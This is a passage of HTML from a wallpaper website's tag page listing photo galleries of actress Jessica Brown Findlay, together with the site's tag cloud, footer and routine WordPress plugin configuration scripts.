class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>  
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><i class="fa fa-tags"></i> Jessica Brown Findlay</h3></div></div><p class="text-center"><i class="fas fa-star"></i> <b>13</b> Wallpapers & Pictures
<br>
<i class="fas fa-info-circle"></i> <strong>Jessica Brown Findlay</strong> desktop, mobile background images and wallpapers... Here you can find all <strong>Jessica Brown Findlay</strong> photos, wallpapers and pics!
</p>
<div class="light-wrapper">
<div class="container-fluid inner2 tp0">
<div class="collage-wrapper">    	
<div id="collage-large" class="collage effect-parent light-gallery">
<div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Pictures of Jessica Brown Findlay" href="https://www.wallpics.net/pictures-of-jessica-brown-findlay/"> <img width="261" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/10/Pictures-of-Jessica-Brown-Findlay-261x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/10/Pictures-of-Jessica-Brown-Findlay-261x330.jpg 261w, https://www.wallpics.net/wp-content/uploads/2025/10/Pictures-of-Jessica-Brown-Findlay-569x720.jpg 569w, https://www.wallpics.net/wp-content/uploads/2025/10/Pictures-of-Jessica-Brown-Findlay.jpg 809w" sizes="(max-width: 261px) 100vw, 261px"/><noscript><img width="261" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/10/Pictures-of-Jessica-Brown-Findlay-261x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2025/10/Pictures-of-Jessica-Brown-Findlay-261x330.jpg 261w, https://www.wallpics.net/wp-content/uploads/2025/10/Pictures-of-Jessica-Brown-Findlay-569x720.jpg 569w, https://www.wallpics.net/wp-content/uploads/2025/10/Pictures-of-Jessica-Brown-Findlay.jpg 809w" sizes="(max-width: 261px) 100vw, 261px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jessica Brown Findlay Pictures" href="https://www.wallpics.net/jessica-brown-findlay-pictures/"> <img width="330" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Pictures-330x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Pictures-330x330.jpg 330w, https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Pictures-720x720.jpg 720w, https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Pictures.jpg 1280w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Pictures-330x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Pictures-330x330.jpg 330w, https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Pictures-720x720.jpg 720w, https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Pictures.jpg 1280w" sizes="(max-width: 330px) 100vw, 330px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jessica Brown Findlay Photo Gallery" href="https://www.wallpics.net/jessica-brown-findlay-photo-gallery/"> <img width="330" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Photo-Gallery-330x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Photo-Gallery-330x330.jpg 330w, https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Photo-Gallery-720x720.jpg 720w, https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Photo-Gallery.jpg 1280w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Photo-Gallery-330x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Photo-Gallery-330x330.jpg 330w, https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Photo-Gallery-720x720.jpg 720w, https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Photo-Gallery.jpg 1280w" sizes="(max-width: 330px) 100vw, 330px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jessica Brown Findlay Mobile Wallpapers" href="https://www.wallpics.net/jessica-brown-findlay-mobile-wallpapers/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Mobile-Wallpapers-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Mobile-Wallpapers-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Mobile-Wallpapers-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Mobile-Wallpapers.jpg 1118w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Mobile-Wallpapers-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Mobile-Wallpapers-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Mobile-Wallpapers-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Mobile-Wallpapers.jpg 1118w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jessica Brown Findlay images" href="https://www.wallpics.net/jessica-brown-findlay-images/"> <img width="207" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-images-207x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-images-207x330.jpg 207w, https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-images-451x720.jpg 451w, https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-images.jpg 1767w" sizes="auto, (max-width: 207px) 100vw, 207px"/><noscript><img width="207" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-images-207x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-images-207x330.jpg 207w, https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-images-451x720.jpg 451w, https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-images.jpg 1767w" sizes="auto, (max-width: 207px) 100vw, 207px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jessica Brown Findlay Gallery" href="https://www.wallpics.net/jessica-brown-findlay-gallery/"> <img width="224" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Gallery-224x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Gallery-224x330.jpg 224w, https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Gallery-489x720.jpg 489w, https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Gallery.jpg 1118w" sizes="auto, (max-width: 224px) 100vw, 224px"/><noscript><img width="224" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Gallery-224x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Gallery-224x330.jpg 224w, https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Gallery-489x720.jpg 489w, https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-Gallery.jpg 1118w" sizes="auto, (max-width: 224px) 100vw, 224px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jessica Brown Findlay HD" href="https://www.wallpics.net/jessica-brown-findlay-hd/"> <img width="252" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-HD-252x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-HD-252x330.jpg 252w, https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-HD-551x720.jpg 551w, https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-HD.jpg 918w" sizes="auto, (max-width: 252px) 100vw, 252px"/><noscript><img width="252" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-HD-252x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-HD-252x330.jpg 252w, https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-HD-551x720.jpg 551w, https://www.wallpics.net/wp-content/uploads/2025/10/Jessica-Brown-Findlay-HD.jpg 918w" sizes="auto, (max-width: 252px) 100vw, 252px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jessica Brown Findlay Wallpapers for Computer" href="https://www.wallpics.net/jessica-brown-findlay-wallpapers-for-computer/"> <img width="496" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Wallpapers-for-Computer-496x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Wallpapers-for-Computer-496x330.jpg 496w, https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Wallpapers-for-Computer-1082x720.jpg 1082w" sizes="auto, (max-width: 496px) 100vw, 496px"/><noscript><img width="496" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Wallpapers-for-Computer-496x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Wallpapers-for-Computer-496x330.jpg 496w, https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Wallpapers-for-Computer-1082x720.jpg 1082w" sizes="auto, (max-width: 496px) 100vw, 496px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jessica Brown Findlay Wallpapers" href="https://www.wallpics.net/jessica-brown-findlay-wallpapers/"> <img width="491" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Wallpapers-491x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Wallpapers-491x330.jpg 491w, https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Wallpapers-1072x720.jpg 1072w" sizes="auto, (max-width: 491px) 100vw, 491px"/><noscript><img width="491" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Wallpapers-491x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Wallpapers-491x330.jpg 491w, https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Wallpapers-1072x720.jpg 1072w" sizes="auto, (max-width: 491px) 100vw, 491px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jessica Brown Findlay Pics" href="https://www.wallpics.net/jessica-brown-findlay-pics/"> <img width="496" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Pics-496x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Pics-496x330.jpg 496w, https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Pics-1082x720.jpg 1082w" sizes="auto, (max-width: 496px) 100vw, 496px"/><noscript><img width="496" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Pics-496x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Pics-496x330.jpg 496w, https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Pics-1082x720.jpg 1082w" sizes="auto, (max-width: 496px) 100vw, 496px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jessica Brown Findlay Photos" href="https://www.wallpics.net/jessica-brown-findlay-photos/"> <img width="496" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Photos-496x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Photos-496x330.jpg 496w, https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Photos-1082x720.jpg 1082w" sizes="auto, (max-width: 496px) 100vw, 496px"/><noscript><img width="496" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Photos-496x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Photos-496x330.jpg 496w, https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Photos-1082x720.jpg 1082w" sizes="auto, (max-width: 496px) 100vw, 496px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jessica Brown Findlay Background" href="https://www.wallpics.net/jessica-brown-findlay-background/"> <img width="455" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Background-455x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Background-455x330.jpg 455w, https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Background-992x720.jpg 992w" sizes="auto, (max-width: 455px) 100vw, 455px"/><noscript><img width="455" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Background-455x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Background-455x330.jpg 455w, https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-Background-992x720.jpg 992w" sizes="auto, (max-width: 455px) 100vw, 455px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jessica Brown Findlay" href="https://www.wallpics.net/jessica-brown-findlay/"> <img width="496" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-496x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-496x330.jpg 496w, https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-1081x720.jpg 1081w" sizes="auto, (max-width: 496px) 100vw, 496px"/><noscript><img width="496" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-496x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-496x330.jpg 496w, https://www.wallpics.net/wp-content/uploads/2023/06/Jessica-Brown-Findlay-1081x720.jpg 1081w" sizes="auto, (max-width: 496px) 100vw, 496px"/></noscript></a></div></div></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74441+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/jessica-brown-findlay-photo-gallery/,https://www.wallpics.net/anna-bederke/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="62ad3537f0";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/c0ttr.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='165069';
